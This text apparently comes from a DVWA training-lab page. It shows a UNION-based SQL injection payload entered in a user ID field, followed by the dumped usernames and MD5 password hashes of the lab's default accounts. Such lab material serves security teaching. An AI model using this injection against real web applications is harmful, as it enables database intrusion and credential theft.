 User ID: 1 Submit
ID: -1 union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: -1 union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1 union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1 union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1 union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99